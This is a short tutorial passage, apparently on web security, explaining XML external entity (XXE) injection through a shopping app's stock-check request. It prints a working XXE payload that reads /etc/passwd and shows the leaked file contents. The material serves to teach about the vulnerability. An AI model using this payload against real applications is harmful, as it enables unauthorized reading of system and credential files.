 For example, suppose a shopping application checks for the stock level of a product by submitting the
following XML to the server:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability
to retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file
and uses the entity within the productId value. This causes the application's response to include the
contents of the file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...